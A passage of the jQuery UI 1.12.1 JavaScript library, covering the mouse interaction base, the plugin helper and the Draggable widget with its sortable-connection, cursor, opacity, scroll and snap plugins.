		mouseHandled = false;

		event.preventDefault();

	},



	_mouseDistanceMet: function( event ) {

		return ( Math.max(

				Math.abs( this._mouseDownEvent.pageX - event.pageX ),

				Math.abs( this._mouseDownEvent.pageY - event.pageY )

			) >= this.options.distance

		);

	},



	_mouseDelayMet: function( /* event */ ) {

		return this.mouseDelayMet;

	},



	// These are placeholder methods, to be overriden by extending plugin

	_mouseStart: function( /* event */ ) {},

	_mouseDrag: function( /* event */ ) {},

	_mouseStop: function( /* event */ ) {},

	_mouseCapture: function( /* event */ ) { return true; }

} );









// $.ui.plugin is deprecated. Use $.widget() extensions instead.

var plugin = $.ui.plugin = {

	add: function( module, option, set ) {

		var i,

			proto = $.ui[ module ].prototype;

		for ( i in set ) {

			proto.plugins[ i ] = proto.plugins[ i ] || [];

			proto.plugins[ i ].push( [ option, set[ i ] ] );

		}

	},

	call: function( instance, name, args, allowDisconnected ) {

		var i,

			set = instance.plugins[ name ];



		if ( !set ) {

			return;

		}



		if ( !allowDisconnected && ( !instance.element[ 0 ].parentNode ||

				instance.element[ 0 ].parentNode.nodeType === 11 ) ) {

			return;

		}



		for ( i = 0; i < set.length; i++ ) {

			if ( instance.options[ set[ i ][ 0 ] ] ) {

				set[ i ][ 1 ].apply( instance.element, args );

			}

		}

	}

};







var safeBlur = $.ui.safeBlur = function( element ) {



	// Support: IE9 - 10 only

	// If the <body> is blurred, IE will switch windows, see #9420

	if ( element && element.nodeName.toLowerCase() !== "body" ) {

		$( element ).trigger( "blur" );

	}

};





/*!

 * jQuery UI Draggable 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Draggable

//>>group: Interactions

//>>description: Enables dragging functionality for any element.

//>>docs: http://api.jqueryui.com/draggable/

//>>demos: http://jqueryui.com/draggable/

//>>css.structure: ../../themes/base/draggable.css







$.widget( "ui.draggable", $.ui.mouse, {

	version: "1.12.1",

	widgetEventPrefix: "drag",

	options: {

		addClasses: true,

		appendTo: "parent",

		axis: false,

		connectToSortable: false,

		containment: false,

		cursor: "auto",

		cursorAt: false,

		grid: false,

		handle: false,

		helper: "original",

		iframeFix: false,

		opacity: false,

		refreshPositions: false,

		revert: false,

		revertDuration: 500,

		scope: "default",

		scroll: true,

		scrollSensitivity: 20,

		scrollSpeed: 20,

		snap: false,

		snapMode: "both",

		snapTolerance: 20,

		stack: false,

		zIndex: false,



		// Callbacks

		drag: null,

		start: null,

		stop: null

	},

	_create: function() {



		if ( this.options.helper === "original" ) {

			this._setPositionRelative();

		}

		if ( this.options.addClasses ) {

			this._addClass( "ui-draggable" );

		}

		this._setHandleClassName();



		this._mouseInit();

	},



	_setOption: function( key, value ) {

		this._super( key, value );

		if ( key === "handle" ) {

			this._removeHandleClassName();

			this._setHandleClassName();

		}

	},



	_destroy: function() {

		if ( ( this.helper || this.element ).is( ".ui-draggable-dragging" ) ) {

			this.destroyOnClear = true;

			return;

		}

		this._removeHandleClassName();

		this._mouseDestroy();

	},



	_mouseCapture: function( event ) {

		var o = this.options;



		// Among others, prevent a drag on a resizable-handle

		if ( this.helper || o.disabled ||

				$( event.target ).closest( ".ui-resizable-handle" ).length > 0 ) {

			return false;

		}



		//Quit if we're not on a valid handle

		this.handle = this._getHandle( event );

		if ( !this.handle ) {

			return false;

		}



		this._blurActiveElement( event );



		this._blockFrames( o.iframeFix === true ? "iframe" : o.iframeFix );



		return true;



	},



	_blockFrames: function( selector ) {

		this.iframeBlocks = this.document.find( selector ).map( function() {

			var iframe = $( this );



			return $( "<div>" )

				.css( "position", "absolute" )

				.appendTo( iframe.parent() )

				.outerWidth( iframe.outerWidth() )

				.outerHeight( iframe.outerHeight() )

				.offset( iframe.offset() )[ 0 ];

		} );

	},



	_unblockFrames: function() {

		if ( this.iframeBlocks ) {

			this.iframeBlocks.remove();

			delete this.iframeBlocks;

		}

	},



	_blurActiveElement: function( event ) {

		var activeElement = $.ui.safeActiveElement( this.document[ 0 ] ),

			target = $( event.target );



		// Don't blur if the event occurred on an element that is within

		// the currently focused element

		// See #10527, #12472

		if ( target.closest( activeElement ).length ) {

			return;

		}



		// Blur any element that currently has focus, see #4261

		$.ui.safeBlur( activeElement );

	},



	_mouseStart: function( event ) {



		var o = this.options;



		//Create and append the visible helper

		this.helper = this._createHelper( event );



		this._addClass( this.helper, "ui-draggable-dragging" );



		//Cache the helper size

		this._cacheHelperProportions();



		//If ddmanager is used for droppables, set the global draggable

		if ( $.ui.ddmanager ) {

			$.ui.ddmanager.current = this;

		}



		/*

		 * - Position generation -

		 * This block generates everything position related - it's the core of draggables.

		 */



		//Cache the margins of the original element

		this._cacheMargins();



		//Store the helper's css position

		this.cssPosition = this.helper.css( "position" );

		this.scrollParent = this.helper.scrollParent( true );

		this.offsetParent = this.helper.offsetParent();

		this.hasFixedAncestor = this.helper.parents().filter( function() {

				return $( this ).css( "position" ) === "fixed";

			} ).length > 0;



		//The element's absolute position on the page minus margins

		this.positionAbs = this.element.offset();

		this._refreshOffsets( event );



		//Generate the original position

		this.originalPosition = this.position = this._generatePosition( event, false );

		this.originalPageX = event.pageX;

		this.originalPageY = event.pageY;



		//Adjust the mouse offset relative to the helper if "cursorAt" is supplied

		( o.cursorAt && this._adjustOffsetFromHelper( o.cursorAt ) );



		//Set a containment if given in the options

		this._setContainment();



		//Trigger event + callbacks

		if ( this._trigger( "start", event ) === false ) {

			this._clear();

			return false;

		}



		//Recache the helper size

		this._cacheHelperProportions();



		//Prepare the droppable offsets

		if ( $.ui.ddmanager && !o.dropBehaviour ) {

			$.ui.ddmanager.prepareOffsets( this, event );

		}



		// Execute the drag once - this causes the helper not to be visible before getting its

		// correct position

		this._mouseDrag( event, true );



		// If the ddmanager is used for droppables, inform the manager that dragging has started

		// (see #5003)

		if ( $.ui.ddmanager ) {

			$.ui.ddmanager.dragStart( this, event );

		}



		return true;

	},



	_refreshOffsets: function( event ) {

		this.offset = {

			top: this.positionAbs.top - this.margins.top,

			left: this.positionAbs.left - this.margins.left,

			scroll: false,

			parent: this._getParentOffset(),

			relative: this._getRelativeOffset()

		};



		this.offset.click = {

			left: event.pageX - this.offset.left,

			top: event.pageY - this.offset.top

		};

	},



	_mouseDrag: function( event, noPropagation ) {



		// reset any necessary cached properties (see #5009)

		if ( this.hasFixedAncestor ) {

			this.offset.parent = this._getParentOffset();

		}



		//Compute the helpers position

		this.position = this._generatePosition( event, true );

		this.positionAbs = this._convertPositionTo( "absolute" );



		//Call plugins and callbacks and use the resulting position if something is returned

		if ( !noPropagation ) {

			var ui = this._uiHash();

			if ( this._trigger( "drag", event, ui ) === false ) {

				this._mouseUp( new $.Event( "mouseup", event ) );

				return false;

			}

			this.position = ui.position;

		}



		this.helper[ 0 ].style.left = this.position.left + "px";

		this.helper[ 0 ].style.top = this.position.top + "px";



		if ( $.ui.ddmanager ) {

			$.ui.ddmanager.drag( this, event );

		}



		return false;

	},



	_mouseStop: function( event ) {



		//If we are using droppables, inform the manager about the drop

		var that = this,

			dropped = false;

		if ( $.ui.ddmanager && !this.options.dropBehaviour ) {

			dropped = $.ui.ddmanager.drop( this, event );

		}



		//if a drop comes from outside (a sortable)

		if ( this.dropped ) {

			dropped = this.dropped;

			this.dropped = false;

		}



		if ( ( this.options.revert === "invalid" && !dropped ) ||

				( this.options.revert === "valid" && dropped ) ||

				this.options.revert === true || ( $.isFunction( this.options.revert ) &&

				this.options.revert.call( this.element, dropped ) )

		) {

			$( this.helper ).animate(

				this.originalPosition,

				parseInt( this.options.revertDuration, 10 ),

				function() {

					if ( that._trigger( "stop", event ) !== false ) {

						that._clear();

					}

				}

			);

		} else {

			if ( this._trigger( "stop", event ) !== false ) {

				this._clear();

			}

		}



		return false;

	},



	_mouseUp: function( event ) {

		this._unblockFrames();



		// If the ddmanager is used for droppables, inform the manager that dragging has stopped

		// (see #5003)

		if ( $.ui.ddmanager ) {

			$.ui.ddmanager.dragStop( this, event );

		}



		// Only need to focus if the event occurred on the draggable itself, see #10527

		if ( this.handleElement.is( event.target ) ) {



			// The interaction is over; whether or not the click resulted in a drag,

			// focus the element

			this.element.trigger( "focus" );

		}



		return $.ui.mouse.prototype._mouseUp.call( this, event );

	},



	cancel: function() {



		if ( this.helper.is( ".ui-draggable-dragging" ) ) {

			this._mouseUp( new $.Event( "mouseup", { target: this.element[ 0 ] } ) );

		} else {

			this._clear();

		}



		return this;



	},



	_getHandle: function( event ) {

		return this.options.handle ?

			!!$( event.target ).closest( this.element.find( this.options.handle ) ).length :

			true;

	},



	_setHandleClassName: function() {

		this.handleElement = this.options.handle ?

			this.element.find( this.options.handle ) : this.element;

		this._addClass( this.handleElement, "ui-draggable-handle" );

	},



	_removeHandleClassName: function() {

		this._removeClass( this.handleElement, "ui-draggable-handle" );

	},



	_createHelper: function( event ) {



		var o = this.options,

			helperIsFunction = $.isFunction( o.helper ),

			helper = helperIsFunction ?

				$( o.helper.apply( this.element[ 0 ], [ event ] ) ) :

				( o.helper === "clone" ?

					this.element.clone().removeAttr( "id" ) :

					this.element );



		if ( !helper.parents( "body" ).length ) {

			helper.appendTo( ( o.appendTo === "parent" ?

				this.element[ 0 ].parentNode :

				o.appendTo ) );

		}



		// Http://bugs.jqueryui.com/ticket/9446

		// a helper function can return the original element

		// which wouldn't have been set to relative in _create

		if ( helperIsFunction && helper[ 0 ] === this.element[ 0 ] ) {

			this._setPositionRelative();

		}



		if ( helper[ 0 ] !== this.element[ 0 ] &&

				!( /(fixed|absolute)/ ).test( helper.css( "position" ) ) ) {

			helper.css( "position", "absolute" );

		}



		return helper;



	},



	_setPositionRelative: function() {

		if ( !( /^(?:r|a|f)/ ).test( this.element.css( "position" ) ) ) {

			this.element[ 0 ].style.position = "relative";

		}

	},



	_adjustOffsetFromHelper: function( obj ) {

		if ( typeof obj === "string" ) {

			obj = obj.split( " " );

		}

		if ( $.isArray( obj ) ) {

			obj = { left: +obj[ 0 ], top: +obj[ 1 ] || 0 };

		}

		if ( "left" in obj ) {

			this.offset.click.left = obj.left + this.margins.left;

		}

		if ( "right" in obj ) {

			this.offset.click.left = this.helperProportions.width - obj.right + this.margins.left;

		}

		if ( "top" in obj ) {

			this.offset.click.top = obj.top + this.margins.top;

		}

		if ( "bottom" in obj ) {

			this.offset.click.top = this.helperProportions.height - obj.bottom + this.margins.top;

		}

	},



	_isRootNode: function( element ) {

		return ( /(html|body)/i ).test( element.tagName ) || element === this.document[ 0 ];

	},



	_getParentOffset: function() {



		//Get the offsetParent and cache its position

		var po = this.offsetParent.offset(),

			document = this.document[ 0 ];



		// This is a special case where we need to modify a offset calculated on start, since the

		// following happened:

		// 1. The position of the helper is absolute, so it's position is calculated based on the

		// next positioned parent

		// 2. The actual offset parent is a child of the scroll parent, and the scroll parent isn't

		// the document, which means that the scroll is included in the initial calculation of the

		// offset of the parent, and never recalculated upon drag

		if ( this.cssPosition === "absolute" && this.scrollParent[ 0 ] !== document &&

				$.contains( this.scrollParent[ 0 ], this.offsetParent[ 0 ] ) ) {

			po.left += this.scrollParent.scrollLeft();

			po.top += this.scrollParent.scrollTop();

		}



		if ( this._isRootNode( this.offsetParent[ 0 ] ) ) {

			po = { top: 0, left: 0 };

		}



		return {

			top: po.top + ( parseInt( this.offsetParent.css( "borderTopWidth" ), 10 ) || 0 ),

			left: po.left + ( parseInt( this.offsetParent.css( "borderLeftWidth" ), 10 ) || 0 )

		};



	},



	_getRelativeOffset: function() {

		if ( this.cssPosition !== "relative" ) {

			return { top: 0, left: 0 };

		}



		var p = this.element.position(),

			scrollIsRootNode = this._isRootNode( this.scrollParent[ 0 ] );



		return {

			top: p.top - ( parseInt( this.helper.css( "top" ), 10 ) || 0 ) +

				( !scrollIsRootNode ? this.scrollParent.scrollTop() : 0 ),

			left: p.left - ( parseInt( this.helper.css( "left" ), 10 ) || 0 ) +

				( !scrollIsRootNode ? this.scrollParent.scrollLeft() : 0 )

		};



	},



	_cacheMargins: function() {

		this.margins = {

			left: ( parseInt( this.element.css( "marginLeft" ), 10 ) || 0 ),

			top: ( parseInt( this.element.css( "marginTop" ), 10 ) || 0 ),

			right: ( parseInt( this.element.css( "marginRight" ), 10 ) || 0 ),

			bottom: ( parseInt( this.element.css( "marginBottom" ), 10 ) || 0 )

		};

	},



	_cacheHelperProportions: function() {

		this.helperProportions = {

			width: this.helper.outerWidth(),

			height: this.helper.outerHeight()

		};

	},



	_setContainment: function() {



		var isUserScrollable, c, ce,

			o = this.options,

			document = this.document[ 0 ];



		this.relativeContainer = null;



		if ( !o.containment ) {

			this.containment = null;

			return;

		}



		if ( o.containment === "window" ) {

			this.containment = [

				$( window ).scrollLeft() - this.offset.relative.left - this.offset.parent.left,

				$( window ).scrollTop() - this.offset.relative.top - this.offset.parent.top,

				$( window ).scrollLeft() + $( window ).width() -

					this.helperProportions.width - this.margins.left,

				$( window ).scrollTop() +

					( $( window ).height() || document.body.parentNode.scrollHeight ) -

					this.helperProportions.height - this.margins.top

			];

			return;

		}



		if ( o.containment === "document" ) {

			this.containment = [

				0,

				0,

				$( document ).width() - this.helperProportions.width - this.margins.left,

				( $( document ).height() || document.body.parentNode.scrollHeight ) -

					this.helperProportions.height - this.margins.top

			];

			return;

		}



		if ( o.containment.constructor === Array ) {

			this.containment = o.containment;

			return;

		}



		if ( o.containment === "parent" ) {

			o.containment = this.helper[ 0 ].parentNode;

		}



		c = $( o.containment );

		ce = c[ 0 ];



		if ( !ce ) {

			return;

		}



		isUserScrollable = /(scroll|auto)/.test( c.css( "overflow" ) );



		this.containment = [

			( parseInt( c.css( "borderLeftWidth" ), 10 ) || 0 ) +

				( parseInt( c.css( "paddingLeft" ), 10 ) || 0 ),

			( parseInt( c.css( "borderTopWidth" ), 10 ) || 0 ) +

				( parseInt( c.css( "paddingTop" ), 10 ) || 0 ),

			( isUserScrollable ? Math.max( ce.scrollWidth, ce.offsetWidth ) : ce.offsetWidth ) -

				( parseInt( c.css( "borderRightWidth" ), 10 ) || 0 ) -

				( parseInt( c.css( "paddingRight" ), 10 ) || 0 ) -

				this.helperProportions.width -

				this.margins.left -

				this.margins.right,

			( isUserScrollable ? Math.max( ce.scrollHeight, ce.offsetHeight ) : ce.offsetHeight ) -

				( parseInt( c.css( "borderBottomWidth" ), 10 ) || 0 ) -

				( parseInt( c.css( "paddingBottom" ), 10 ) || 0 ) -

				this.helperProportions.height -

				this.margins.top -

				this.margins.bottom

		];

		this.relativeContainer = c;

	},



	_convertPositionTo: function( d, pos ) {



		if ( !pos ) {

			pos = this.position;

		}



		var mod = d === "absolute" ? 1 : -1,

			scrollIsRootNode = this._isRootNode( this.scrollParent[ 0 ] );



		return {

			top: (



				// The absolute mouse position

				pos.top	+



				// Only for relative positioned nodes: Relative offset from element to offset parent

				this.offset.relative.top * mod +



				// The offsetParent's offset without borders (offset + border)

				this.offset.parent.top * mod -

				( ( this.cssPosition === "fixed" ?

					-this.offset.scroll.top :

					( scrollIsRootNode ? 0 : this.offset.scroll.top ) ) * mod )

			),

			left: (



				// The absolute mouse position

				pos.left +



				// Only for relative positioned nodes: Relative offset from element to offset parent

				this.offset.relative.left * mod +



				// The offsetParent's offset without borders (offset + border)

				this.offset.parent.left * mod	-

				( ( this.cssPosition === "fixed" ?

					-this.offset.scroll.left :

					( scrollIsRootNode ? 0 : this.offset.scroll.left ) ) * mod )

			)

		};



	},



	_generatePosition: function( event, constrainPosition ) {



		var containment, co, top, left,

			o = this.options,

			scrollIsRootNode = this._isRootNode( this.scrollParent[ 0 ] ),

			pageX = event.pageX,

			pageY = event.pageY;



		// Cache the scroll

		if ( !scrollIsRootNode || !this.offset.scroll ) {

			this.offset.scroll = {

				top: this.scrollParent.scrollTop(),

				left: this.scrollParent.scrollLeft()

			};

		}



		/*

		 * - Position constraining -

		 * Constrain the position to a mix of grid, containment.

		 */



		// If we are not dragging yet, we won't check for options

		if ( constrainPosition ) {

			if ( this.containment ) {

				if ( this.relativeContainer ) {

					co = this.relativeContainer.offset();

					containment = [

						this.containment[ 0 ] + co.left,

						this.containment[ 1 ] + co.top,

						this.containment[ 2 ] + co.left,

						this.containment[ 3 ] + co.top

					];

				} else {

					containment = this.containment;

				}



				if ( event.pageX - this.offset.click.left < containment[ 0 ] ) {

					pageX = containment[ 0 ] + this.offset.click.left;

				}

				if ( event.pageY - this.offset.click.top < containment[ 1 ] ) {

					pageY = containment[ 1 ] + this.offset.click.top;

				}

				if ( event.pageX - this.offset.click.left > containment[ 2 ] ) {

					pageX = containment[ 2 ] + this.offset.click.left;

				}

				if ( event.pageY - this.offset.click.top > containment[ 3 ] ) {

					pageY = containment[ 3 ] + this.offset.click.top;

				}

			}



			if ( o.grid ) {



				//Check for grid elements set to 0 to prevent divide by 0 error causing invalid

				// argument errors in IE (see ticket #6950)

				top = o.grid[ 1 ] ? this.originalPageY + Math.round( ( pageY -

					this.originalPageY ) / o.grid[ 1 ] ) * o.grid[ 1 ] : this.originalPageY;

				pageY = containment ? ( ( top - this.offset.click.top >= containment[ 1 ] ||

					top - this.offset.click.top > containment[ 3 ] ) ?

						top :

						( ( top - this.offset.click.top >= containment[ 1 ] ) ?

							top - o.grid[ 1 ] : top + o.grid[ 1 ] ) ) : top;



				left = o.grid[ 0 ] ? this.originalPageX +

					Math.round( ( pageX - this.originalPageX ) / o.grid[ 0 ] ) * o.grid[ 0 ] :

					this.originalPageX;

				pageX = containment ? ( ( left - this.offset.click.left >= containment[ 0 ] ||

					left - this.offset.click.left > containment[ 2 ] ) ?

						left :

						( ( left - this.offset.click.left >= containment[ 0 ] ) ?

							left - o.grid[ 0 ] : left + o.grid[ 0 ] ) ) : left;

			}



			if ( o.axis === "y" ) {

				pageX = this.originalPageX;

			}



			if ( o.axis === "x" ) {

				pageY = this.originalPageY;

			}

		}



		return {

			top: (



				// The absolute mouse position

				pageY -



				// Click offset (relative to the element)

				this.offset.click.top -



				// Only for relative positioned nodes: Relative offset from element to offset parent

				this.offset.relative.top -



				// The offsetParent's offset without borders (offset + border)

				this.offset.parent.top +

				( this.cssPosition === "fixed" ?

					-this.offset.scroll.top :

					( scrollIsRootNode ? 0 : this.offset.scroll.top ) )

			),

			left: (



				// The absolute mouse position

				pageX -



				// Click offset (relative to the element)

				this.offset.click.left -



				// Only for relative positioned nodes: Relative offset from element to offset parent

				this.offset.relative.left -



				// The offsetParent's offset without borders (offset + border)

				this.offset.parent.left +

				( this.cssPosition === "fixed" ?

					-this.offset.scroll.left :

					( scrollIsRootNode ? 0 : this.offset.scroll.left ) )

			)

		};



	},



	_clear: function() {

		this._removeClass( this.helper, "ui-draggable-dragging" );

		if ( this.helper[ 0 ] !== this.element[ 0 ] && !this.cancelHelperRemoval ) {

			this.helper.remove();

		}

		this.helper = null;

		this.cancelHelperRemoval = false;

		if ( this.destroyOnClear ) {

			this.destroy();

		}

	},



	// From now on bulk stuff - mainly helpers



	_trigger: function( type, event, ui ) {

		ui = ui || this._uiHash();

		$.ui.plugin.call( this, type, [ event, ui, this ], true );



		// Absolute position and offset (see #6884 ) have to be recalculated after plugins

		if ( /^(drag|start|stop)/.test( type ) ) {

			this.positionAbs = this._convertPositionTo( "absolute" );

			ui.offset = this.positionAbs;

		}

		return $.Widget.prototype._trigger.call( this, type, event, ui );

	},



	plugins: {},



	_uiHash: function() {

		return {

			helper: this.helper,

			position: this.position,

			originalPosition: this.originalPosition,

			offset: this.positionAbs

		};

	}



} );



$.ui.plugin.add( "draggable", "connectToSortable", {

	start: function( event, ui, draggable ) {

		var uiSortable = $.extend( {}, ui, {

			item: draggable.element

		} );



		draggable.sortables = [];

		$( draggable.options.connectToSortable ).each( function() {

			var sortable = $( this ).sortable( "instance" );



			if ( sortable && !sortable.options.disabled ) {

				draggable.sortables.push( sortable );



				// RefreshPositions is called at drag start to refresh the containerCache

				// which is used in drag. This ensures it's initialized and synchronized

				// with any changes that might have happened on the page since initialization.

				sortable.refreshPositions();

				sortable._trigger( "activate", event, uiSortable );

			}

		} );

	},

	stop: function( event, ui, draggable ) {

		var uiSortable = $.extend( {}, ui, {

			item: draggable.element

		} );



		draggable.cancelHelperRemoval = false;



		$.each( draggable.sortables, function() {

			var sortable = this;



			if ( sortable.isOver ) {

				sortable.isOver = 0;



				// Allow this sortable to handle removing the helper

				draggable.cancelHelperRemoval = true;

				sortable.cancelHelperRemoval = false;



				// Use _storedCSS To restore properties in the sortable,

				// as this also handles revert (#9675) since the draggable

				// may have modified them in unexpected ways (#8809)

				sortable._storedCSS = {

					position: sortable.placeholder.css( "position" ),

					top: sortable.placeholder.css( "top" ),

					left: sortable.placeholder.css( "left" )

				};



				sortable._mouseStop( event );



				// Once drag has ended, the sortable should return to using

				// its original helper, not the shared helper from draggable

				sortable.options.helper = sortable.options._helper;

			} else {



				// Prevent this Sortable from removing the helper.

				// However, don't set the draggable to remove the helper

				// either as another connected Sortable may yet handle the removal.

				sortable.cancelHelperRemoval = true;



				sortable._trigger( "deactivate", event, uiSortable );

			}

		} );

	},

	drag: function( event, ui, draggable ) {

		$.each( draggable.sortables, function() {

			var innermostIntersecting = false,

				sortable = this;



			// Copy over variables that sortable's _intersectsWith uses

			sortable.positionAbs = draggable.positionAbs;

			sortable.helperProportions = draggable.helperProportions;

			sortable.offset.click = draggable.offset.click;



			if ( sortable._intersectsWith( sortable.containerCache ) ) {

				innermostIntersecting = true;



				$.each( draggable.sortables, function() {



					// Copy over variables that sortable's _intersectsWith uses

					this.positionAbs = draggable.positionAbs;

					this.helperProportions = draggable.helperProportions;

					this.offset.click = draggable.offset.click;



					if ( this !== sortable &&

							this._intersectsWith( this.containerCache ) &&

							$.contains( sortable.element[ 0 ], this.element[ 0 ] ) ) {

						innermostIntersecting = false;

					}



					return innermostIntersecting;

				} );

			}



			if ( innermostIntersecting ) {



				// If it intersects, we use a little isOver variable and set it once,

				// so that the move-in stuff gets fired only once.

				if ( !sortable.isOver ) {

					sortable.isOver = 1;



					// Store draggable's parent in case we need to reappend to it later.

					draggable._parent = ui.helper.parent();



					sortable.currentItem = ui.helper

						.appendTo( sortable.element )

						.data( "ui-sortable-item", true );



					// Store helper option to later restore it

					sortable.options._helper = sortable.options.helper;



					sortable.options.helper = function() {

						return ui.helper[ 0 ];

					};



					// Fire the start events of the sortable with our passed browser event,

					// and our own helper (so it doesn't create a new one)

					event.target = sortable.currentItem[ 0 ];

					sortable._mouseCapture( event, true );

					sortable._mouseStart( event, true, true );



					// Because the browser event is way off the new appended portlet,

					// modify necessary variables to reflect the changes

					sortable.offset.click.top = draggable.offset.click.top;

					sortable.offset.click.left = draggable.offset.click.left;

					sortable.offset.parent.left -= draggable.offset.parent.left -

						sortable.offset.parent.left;

					sortable.offset.parent.top -= draggable.offset.parent.top -

						sortable.offset.parent.top;



					draggable._trigger( "toSortable", event );



					// Inform draggable that the helper is in a valid drop zone,

					// used solely in the revert option to handle "valid/invalid".

					draggable.dropped = sortable.element;



					// Need to refreshPositions of all sortables in the case that

					// adding to one sortable changes the location of the other sortables (#9675)

					$.each( draggable.sortables, function() {

						this.refreshPositions();

					} );



					// Hack so receive/update callbacks work (mostly)

					draggable.currentItem = draggable.element;

					sortable.fromOutside = draggable;

				}



				if ( sortable.currentItem ) {

					sortable._mouseDrag( event );



					// Copy the sortable's position because the draggable's can potentially reflect

					// a relative position, while sortable is always absolute, which the dragged

					// element has now become. (#8809)

					ui.position = sortable.position;

				}

			} else {



				// If it doesn't intersect with the sortable, and it intersected before,

				// we fake the drag stop of the sortable, but make sure it doesn't remove

				// the helper by using cancelHelperRemoval.

				if ( sortable.isOver ) {



					sortable.isOver = 0;

					sortable.cancelHelperRemoval = true;



					// Calling sortable's mouseStop would trigger a revert,

					// so revert must be temporarily false until after mouseStop is called.

					sortable.options._revert = sortable.options.revert;

					sortable.options.revert = false;



					sortable._trigger( "out", event, sortable._uiHash( sortable ) );

					sortable._mouseStop( event, true );



					// Restore sortable behaviors that were modfied

					// when the draggable entered the sortable area (#9481)

					sortable.options.revert = sortable.options._revert;

					sortable.options.helper = sortable.options._helper;



					if ( sortable.placeholder ) {

						sortable.placeholder.remove();

					}



					// Restore and recalculate the draggable's offset considering the sortable

					// may have modified them in unexpected ways. (#8809, #10669)

					ui.helper.appendTo( draggable._parent );

					draggable._refreshOffsets( event );

					ui.position = draggable._generatePosition( event, true );



					draggable._trigger( "fromSortable", event );



					// Inform draggable that the helper is no longer in a valid drop zone

					draggable.dropped = false;



					// Need to refreshPositions of all sortables just in case removing

					// from one sortable changes the location of other sortables (#9675)

					$.each( draggable.sortables, function() {

						this.refreshPositions();

					} );

				}

			}

		} );

	}

} );



$.ui.plugin.add( "draggable", "cursor", {

	start: function( event, ui, instance ) {

		var t = $( "body" ),

			o = instance.options;



		if ( t.css( "cursor" ) ) {

			o._cursor = t.css( "cursor" );

		}

		t.css( "cursor", o.cursor );

	},

	stop: function( event, ui, instance ) {

		var o = instance.options;

		if ( o._cursor ) {

			$( "body" ).css( "cursor", o._cursor );

		}

	}

} );



$.ui.plugin.add( "draggable", "opacity", {

	start: function( event, ui, instance ) {

		var t = $( ui.helper ),

			o = instance.options;

		if ( t.css( "opacity" ) ) {

			o._opacity = t.css( "opacity" );

		}

		t.css( "opacity", o.opacity );

	},

	stop: function( event, ui, instance ) {

		var o = instance.options;

		if ( o._opacity ) {

			$( ui.helper ).css( "opacity", o._opacity );

		}

	}

} );



$.ui.plugin.add( "draggable", "scroll", {

	start: function( event, ui, i ) {

		if ( !i.scrollParentNotHidden ) {

			i.scrollParentNotHidden = i.helper.scrollParent( false );

		}



		if ( i.scrollParentNotHidden[ 0 ] !== i.document[ 0 ] &&

				i.scrollParentNotHidden[ 0 ].tagName !== "HTML" ) {

			i.overflowOffset = i.scrollParentNotHidden.offset();

		}

	},

	drag: function( event, ui, i  ) {



		var o = i.options,

			scrolled = false,

			scrollParent = i.scrollParentNotHidden[ 0 ],

			document = i.document[ 0 ];



		if ( scrollParent !== document && scrollParent.tagName !== "HTML" ) {

			if ( !o.axis || o.axis !== "x" ) {

				if ( ( i.overflowOffset.top + scrollParent.offsetHeight ) - event.pageY <

						o.scrollSensitivity ) {

					scrollParent.scrollTop = scrolled = scrollParent.scrollTop + o.scrollSpeed;

				} else if ( event.pageY - i.overflowOffset.top < o.scrollSensitivity ) {

					scrollParent.scrollTop = scrolled = scrollParent.scrollTop - o.scrollSpeed;

				}

			}



			if ( !o.axis || o.axis !== "y" ) {

				if ( ( i.overflowOffset.left + scrollParent.offsetWidth ) - event.pageX <

						o.scrollSensitivity ) {

					scrollParent.scrollLeft = scrolled = scrollParent.scrollLeft + o.scrollSpeed;

				} else if ( event.pageX - i.overflowOffset.left < o.scrollSensitivity ) {

					scrollParent.scrollLeft = scrolled = scrollParent.scrollLeft - o.scrollSpeed;

				}

			}



		} else {



			if ( !o.axis || o.axis !== "x" ) {

				if ( event.pageY - $( document ).scrollTop() < o.scrollSensitivity ) {

					scrolled = $( document ).scrollTop( $( document ).scrollTop() - o.scrollSpeed );

				} else if ( $( window ).height() - ( event.pageY - $( document ).scrollTop() ) <

						o.scrollSensitivity ) {

					scrolled = $( document ).scrollTop( $( document ).scrollTop() + o.scrollSpeed );

				}

			}



			if ( !o.axis || o.axis !== "y" ) {

				if ( event.pageX - $( document ).scrollLeft() < o.scrollSensitivity ) {

					scrolled = $( document ).scrollLeft(

						$( document ).scrollLeft() - o.scrollSpeed

					);

				} else if ( $( window ).width() - ( event.pageX - $( document ).scrollLeft() ) <

						o.scrollSensitivity ) {

					scrolled = $( document ).scrollLeft(

						$( document ).scrollLeft() + o.scrollSpeed

					);

				}

			}



		}



		if ( scrolled !== false && $.ui.ddmanager && !o.dropBehaviour ) {

			$.ui.ddmanager.prepareOffsets( i, event );

		}



	}

} );



$.ui.plugin.add( "draggable", "snap", {

	start: function( event, ui, i ) {



		var o = i.options;



		i.snapElements = [];



		$( o.snap.constructor !== String ? ( o.snap.items || ":data(ui-draggable)" ) : o.snap )

			.each( function() {

				var $t = $( this ),

					$o = $t.offset();

				if ( this !== i.element[ 0 ] ) {

					i.snapElements.push( {

						item: this,

						width: $t.outerWidth(), height: $t.outerHeight(),

						top: $o.top, left: $o.left

					} );

				}

			} );



	},

	drag: function( event, ui, inst ) {



		var ts, bs, ls, rs, l, r, t, b, i, first,

			o = inst.options,

			d = o.snapTolerance,

			x1 = ui.offset.left, x2 = x1 + inst.helperProportions.width,

			y1 = ui.offset.top, y2 = y1 + inst.helperProportions.height;



		for ( i = inst.snapElements.length - 1; i >= 0; i-- ) {



			l = inst.snapElements[ i ].left - inst.margins.left;

			r = l + inst.snapElements[ i ].width;

			t = inst.snapElements[ i ].top - inst.margins.top;

			b = t + inst.snapElements[ i ].height;



			if ( x2 < l - d || x1 > r + d || y2 < t - d || y1 > b + d ||

					!$.contains( inst.snapElements[ i ].item.ownerDocument,

					inst.snapElements[ i ].item ) ) {

				if ( inst.snapElements[ i ].snapping ) {

					( inst.options.snap.release &&

						inst.options.snap.release.call(

							inst.element,

							event,

							$.extend( inst._uiHash(), { snapItem: inst.snapElements[ i ].item } )

						) );

				}

				inst.snapElements[ i ].snapping = false;

				continue;

			}



			if ( o.snapMode !== "inner" ) {

				ts = Math.abs( t - y2 ) <= d;

				bs = Math.abs( b - y1 ) <= d;

				ls = Math.abs( l - x2 ) <= d;

				rs = Math.abs( r - x1 ) <= d;

				if ( ts ) {

					ui.position.top = inst._convertPositionTo( "relative", {

						top: t - inst.helperProportions.height,

						left: 0

					} ).top;

				}

				if ( bs ) {

					ui.position.top = inst._convertPositionTo( "relative", {

						top: b,

						left: 0

					} ).top;

				}

				if ( ls ) {

					ui.position.left = inst._convertPositionTo( "relative", {

						top: 0,

